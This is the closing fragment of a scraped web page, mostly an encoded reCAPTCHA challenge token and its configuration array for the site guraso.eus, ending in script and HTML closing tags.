jDjcK4wrrDplsPX3wgw7Msw6Muw47CkwnDucKcwpPDtRtILywOwo0mDRV8XCzCmsKRFMKYIW1PLSLDqsKvH0LDscK/VkfDqsOyDMObwqs/wpQqXkjCosKhwpvCkMKXw7vDvsOCwrfCmcKawq/CvMOQbsOqNQvDgEDCv8OiYcO8wpwtVxFPNzfDkBIjekHCizE8w4k3enB7csKDwpPDgsOPwqjCuUbDtHrCpXdlH8OSQsKYw5pUHnnClHNiw4hvw5zCvzlswr7CrgXDuUcsVx/DriXDgRh7w7UheMOtOMKCOmbDg8OJwoDCv8KNwqfDi8KPOsK1e8KGw51jwp3DtsKTwoIAwp7CssKWE0jCmhktwqzDng/[base64]/fcO9wpQhacKPwrrDkE8nXgxaBDteE8Kkw6XCuMKbWcKyw5F4w6DCoifCnytdw4zChn3CnsKBw5hDwpLDjlHCnEp+wrkSw4HDnhMVwrQLw7zCnVXCnCV7MGV/cy0qwpbDicOMc8KjOAJWQMO6worCl8Ouw4/Cl8OewqoNPyPDpxMsw7Ixd8OjwrHDgXTDg8KZw7skwpbCiMKMUkbCv8Kzw5XDkTo9OHDDl8Opw7hDW1B8esKIw6zCqcONCyAWwrHCq8OXw73CtsKlwp0qB8OoRMO/w5MUw5fDpElZcAkyMcOkQnnCkcOVf351w4/Cr8KGw4tjFB7Ctz3CsMO6IsK4NwbCjA9Lw4crGknDjsOXRsKUMVpxTMKYEXN9wrAww7/CvsOHSTTChWhYw7nDgsOSwrgtwpvDm8O0wp7Ds2vDkSJXwqrCj8OkwqxdBmtHw592w4oTw5/CulFxbQLCjCzDmWtSBBJsGcKrHDo/woVaLB9tWgnDqHEdw5PDnsKvw4gGCS7DqFk/wqAaw4TDrSxpUcKYYDd+w6hxM8O1wo4dw43CkXkNwoHDq8O/FjbDmhTDultMwoBnIsKfw6I3wr7CusO/[base64]/RsOHwpFvw4nCh8OYEcOaIFR9U8KpNwhiawPCkcOSJsKUGcOGc8K/w4jCrMO+w7sew6IDw7zCm2paaEN9wofDt8KAwodNw6EDb35sw7PDlV/Dv8KoZh3CmMOLw6HCqQzClH/[base64]/CmcOvwppOM1kmWizDn8KHMUjCisKKw5/Cp8KXw4wzIsOLf1hebxXDocO+wplTG1DCkMKww5teSxckwo9tDXrDqlLCrGc7wpnDgnXCuMKCEMK6w7gbw7AmWBMURShZw6vDkRNSw73CtwLClQ5URSjDgcORb0XDi8OYR8O6w4MewqLCnk9Bw4AHw5dyw77CrsOFU0nCksOlw5/DhzDDk8OLw7rDnsKjfsKkw5HDkRA0H8Obw5BROGgqwonDnSXDlQIrKHzCqznCvGReEcKBIyIhwo87w59Iw4PCrxXDiSrCt8OcfXpgTsOqVBHDjC4ULgNtwpjDqMK0cCQ+VsKpWcKIw5w+w5vDsMOzw5J3FC8/MEwvPcOwScOuc8OIBx7CjEHDkE7DrG5MOG46wpdGR2PDsllPNsKlwpFQW8Knw4RRwr1xw5rCnMKawr/DhSHDqhfCsSxWw5pzwqLDusOPw5XCvmYmwqPDr0jChsKGw6gMwrLCu1XCvTFKancHOw3DncK4wrVdwrzDhwzDpcOJwrkaw4nDjMKAO8KCdMO2FiDCrDMiw7XCiMOLwo/DnMOtH8O3IX48wqdkRX3DicOswpFfw7zDnnrDgi3DksOfRsOvwoIKw5ISBUbDs3/CnRJscRrCgVLDuMKYKhXDk0ciw73Ck8OQwqfDimp+w5MVIE3CnQVjw5PDgcOnMsOzbwloB0vCmD/CrsODwq3Dj8K0wqDDnMO9w5Biw4HCpsKjVxoZw4lvwo7CuGnDqsOUw4l4ZMO4w4EwB8Kaw51Swqope17DhcKuPcOsS8O/[base64]/CtUfCk8ORD8Ksw4oIVMKNLULDh8KSw7XDmUfCpX/DqUwowojCrV7DgMOTacO7aBlQRUTDrsKNwqU6w7diw5VRw4HDucKoLsOycMKHwrJvdBZtVsO4UGkAwqwdPRMswq8swoZ3ZhYYCSRRwp7DuDnDoVfDpcOYw60Hw7jCnwPDiMO/FkvDu0IMwqTCjjw4eWzCgVFsw6rDvAAnwpnCtcKsw4DCuQnDvCnCv1QCYDgFw7/CkxQlwpvCkcOrwozDq0EMwqEaPSrCjTlKwrrDtMOiDjTCkMOuPTDCgALCqsOAw7nCsMKew7bDvsOGZkPCh8KsYiAkP8KDwrXDlyE3bnQRTMKIAcK9XCfCmSfCiMOrJn7Dh8KHacKlc8Kiwrw/DsOnSsKeJiNcSMKqwr57EVHDt8OQCcO0CcO5DnLDo8KIwofCpMOwKSTDiWlDwpUZw7HDnsObw4oKw6IUw6zCncOow6IOw6wDwpc1w6TCuMKVwp3DkCvCkMOfAz7Do2zCkCrDvwPCvsODFMO4NcOOw5HDsMK0YgzDqsOEw4E8dF/[base64]/[base64]/DsAJvw4ctw49hCsOew54rP8KFCcONwplBJMK6PmjDryrCs8Kew7U3XsKgwqDDlVTCpcKZN8OlZcKYwo57UA5fw70xwrjDssOfw5JEwrEra3ISK0/DscKBS8Oew63DqMOpwqJMw7oBV8KOFVfDocKLw53CqMKdwrc5OsOBX3PDi8O0wqrDu1EjNMOaPHfDp2DCm8KvFn1iwoVwMcOXw4rCn1t7UkMvwpTDjQPDicKZwojCombCqcKaMx/CtCcUw5tqwq/[base64]/Dt8O8w4XDiz7CgsK2OGDClsO9VhTDi8OJw4IJZcKPw5XCplHCu8OdasKWZsO1wojDig3CscKkQ8KXw5zDpxZfw6J+XsO/wovDpmogw4E4wofCpmrDsTosw67DmXPDky5XCcKyFEnCoGlXH8KJN1clB8KnEsK4ExHCogXDksO9akNAwqhQwpQxIsKWwrjCgsKSTm/CrsOWw4cDw6kjwr14VR/[base64]/[base64]/[base64]/DnsOmwr/[base64]/AsOrVsOeGwDCtnXCin0BfyA0wqc8w49Hw4Jcwr9bwozCpMOCWcK9wqHDqjBBw6cvwrfCnSIqwp58w53Cm8OMMBrCtw9JBMO9wo9Gw5kPw4HCvVfDucKyw54+Gx0jwqEyw4lSw5MxElAowpjDgMKtOsOmw4XDqFg/[base64]/CnsKiAzMDJ8OZQkDCm8OmXMONwo7DlypwwpTCrkp4I8OFAsK+SnM1w6/DpjgCwqoNLElvKCMgS8KpYHJnw4U9w7fDti87aA/[base64]/w7fClUItwoxPXMK9w7zDjsODByBYw4nDgVnDhcONQDbDncOlwqjDqcODwqjDhD3DjsKaw4TDn1oPGQ4uaiROC8KsJ2ojSQBzCDTCuSnChFopw5DDnQRnG8Osw4BCwqbCsUrCngfDu8KPw6p8DU0/F8KMSgPChsOIJxjDkcO5w7FKwrwAQ8Ouw4hMWcOpcjRxH8OAwofDnWx/w7nCrUrDhmnCkC7DmsOnwrwnw5zCnzTCvTEfwrt/wpnDrMOAw7QVYHjCi8KCTxctfXtlw61lBSrDpsO5esKOWERewpI/wrlOYsK/[base64]/Ds2Axwop5w5NswrzCpxUVDVPDlsOlwrcuwqTDl8K+w4BebVVYwo/[base64]/[base64]/[base64]/[base64]/[base64]/DtcOPw4HCtlsSdMK2ScKnwrQ3P2RHwr4KRcKkesKpfCx8OS3DlsK2w7/DisKrfsO0w6DCuig4wp/CucKVR8OFwp5hwprDowMYwp/DrsOYUMO8QsKHwrLCscKZRcOswq0dwrzDqcKQSj0YwrfCvnJtw4ECMkZcw6fDsBHDoUzDo8KEJh3CiMOdK042Z3gJwo1fdS0edsKgeVoLTEkAJk19FcOYb8O3IcKNbcKEwpA4CMKVHsOscErDssOfBy/[base64]/CtMKybE1vw5jCjSrDhVQZw4NGwq3Dl8KMw6dgb8KBf8KXTsOdwrs1wpDCjEAbCsKiNsKuw7fCicKmw5/CosKDYcKMw5/[base64]/DpMKaw77DhsO9w7DCtkzCv8KTfsO0cADDjsOJN8KEwpU0GR0JEMOuW8O5eipDKkXCmcOIw5DCk8Kwwrhzw4dGITvDnnLDnU/Dr8OwwojDh0pJw7N3CA01w7vCsW/Dkyd8K1fDtgZaw6zCgzbCusKAw7HDp2rCmMKxw69sw6F1wq1BworCjsOQwonDpmBiHhAoVwUIw4fDosOzwrXDl8K/w5PDlR3CrA81MQVVFcOPL1/CgXEWw5PCscOaCcOjwqVvOcKtwojCqMKww44vw77Dg8OPw7XDsMKwbMKiYRDCr8KRw5XCpxPDvTfDksKXwrPDuCZxwqExwrJtwrvDksOBWy9BXSPDisO/[base64]/CrsO5w54ET1ltw6/DpXEsXznClEhBAcK1RE97w53ChwrCoFo8w7lxwr9NB2jDh8OAJG0UVAtQw7fCugVXwrTCi8KgGwHDvMKVwqrDtBDDuWnClsOXwrzCi8OPwpoNYMKrw4nCk37DogTCs2/CoX9Dwqlxw7/CkBjDgQMYMsKNZsK/wqESw6AwCgfCuBB5woRCI8K7Mg9dw6AnwrZTwoxiw7jDscO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdC2soZAAAAANcsOMtihrZNtNAOLoDHzo-W9bQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://guraso.eus:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O+FYi7/gF1BuDctcRP3Es7kumQrObmnpSDvjk7O9sQY\\u003d\x22,1,0,null,1,1769196378318,0,0,[209],null,[168,125],\x22RC-yYDD7iEpAJ5-6g\x22,null,null,null,null,null,\x220dAFcWeA60avlCCsWT0BmHgu3m6q80ck3KXLBb-iC2WxYXN6UsT199QnrE1okNzPqaZE7KsMg98j_uo-ROc9hQQWOGMiRAS982jg\x22,1769279178723]");
    </script></body></html>